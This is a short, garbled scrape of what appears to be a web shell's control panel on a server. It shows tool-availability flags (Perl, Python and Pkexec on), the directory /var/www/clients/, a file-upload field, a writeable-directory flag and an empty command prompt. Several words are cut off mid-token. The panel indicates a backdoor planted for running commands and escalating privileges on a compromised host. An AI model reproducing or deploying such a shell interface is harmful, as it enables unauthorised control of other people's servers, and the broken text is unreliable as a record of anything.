
MySQL :
OFF
| cUR
| Perl :
ON
| Py
ON
| Pkexec :
ON
Directory :
/
var
/
www
/
clients
/
Upload File :
current_dir [
Writeable
]
document_roo
Command :